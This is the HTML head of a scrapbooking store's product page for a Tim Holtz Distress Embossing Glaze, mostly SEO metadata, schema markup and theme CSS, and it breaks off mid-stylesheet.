

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge/
body_size: 44985
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.scrapbookstation.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge - Scrapbook Super Station</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Scrapbook Super Station - Where Creativity Meets Memories" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge - Scrapbook Super Station" />
		<meta property="og:url" content="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge/" />
		<meta property="article:published_time" content="2023-11-01T11:59:19+00:00" />
		<meta property="article:modified_time" content="2025-10-27T06:08:33+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/scrapbooksuperstation" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ScrapSuperStat" />
		<meta name="twitter:title" content="Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge - Scrapbook Super Station" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","position":1,"name":"Home","item":"https:\/\/www.scrapbookstation.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.scrapbookstation.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/stamp-accesories\/#listItem","name":"Stamp Accesories"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/stamp-accesories\/#listItem","position":3,"name":"Stamp Accesories","item":"https:\/\/www.scrapbookstation.com\/product-category\/stamp-accesories\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge\/#listItem","name":"Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge\/#listItem","position":4,"name":"Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge","previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/stamp-accesories\/#listItem","name":"Stamp Accesories"}}]},{"@type":"Organization","@id":"https:\/\/www.scrapbookstation.com\/#organization","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","url":"https:\/\/www.scrapbookstation.com\/","telephone":"+17242874311","logo":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/09\/new-logo-color-1@3x-1.png","@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge\/#organizationLogo","width":434,"height":321},"image":{"@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/scrapbooksuperstation","https:\/\/twitter.com\/ScrapSuperStat","https:\/\/www.instagram.com\/scrapsuperstat\/"]},{"@type":"WebPage","@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge\/#webpage","url":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge\/","name":"Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge - Scrapbook Super Station","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.scrapbookstation.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/11\/TDE71013_EmbossingGlaze_RustyHinge-703049.jpg","@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge\/#mainImage","width":1000,"height":1000,"caption":"Ranger Tim Holtz Distress Embossing Glaze Rusty Hinge"},"primaryImageOfPage":{"@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-rusty-hinge\/#mainImage"},"datePublished":"2023-11-01T11:59:19-05:00","dateModified":"2025-10-27T01:08:33-05:00"},{"@type":"WebSite","@id":"https:\/\/www.scrapbookstation.com\/#website","url":"https:\/\/www.scrapbookstation.com\/","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.scrapbookstation.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Feed" href="https://www.scrapbookstation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Comments Feed" href="https://www.scrapbookstation.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Scrapbook Super Station &raquo; iCal Feed" href="https://www.scrapbookstation.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fproduct%2Franger-tim-holtz-distress-embossing-glaze-rusty-hinge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fproduct%2Franger-tim-holtz-distress-embossing-glaze-rusty-hinge%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.scrapbookstation.com/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote:where(.has-text-align-right){
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote:where(.has-text-align-center){
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.css */
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 